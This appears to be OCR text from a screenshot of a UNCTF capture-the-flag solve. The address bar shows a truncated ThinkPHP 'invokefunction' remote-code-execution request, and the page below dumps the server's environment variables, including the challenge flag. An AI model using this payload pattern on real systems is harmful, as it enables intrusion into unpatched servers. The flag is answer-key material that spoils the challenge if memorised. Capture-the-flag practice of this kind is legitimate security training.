 Not secure 46f59b0d-3e7b-4b83-8b41-22b83a1d475b.node.yuzhian.com.cn/?s=/Index/\think\app/invokefunction&function...
6
H
UNCTF 2/2
$_ENV['APACHE_DOCUMENT_ROOT'] /var/www/public
$_ENV['APACHE_LOG_DIR'] /var/log/apache2
$_ENV['LANG'] C
$_ENV['PHP_SHA256'] 8beaa634bb878a96af9bc8643811ea46973f5f41ad2bfb6ab4cfd290e5a39806
$_ENV['FLAG'] UNCTF{Y0u_A3r_so_G9eaD_hacker}
$_ENV['APACHE_PID_FILE'] /var/run/apache2/apache2.pid
$_ENV['PHPIZE_DEPS'] autoconf dpkg-dev file g++ gcc libc-dev make pkg-config re2c
$_ENV['PHP_URL'] https://www.php.net/distributions/php-7.2.31.tar.xz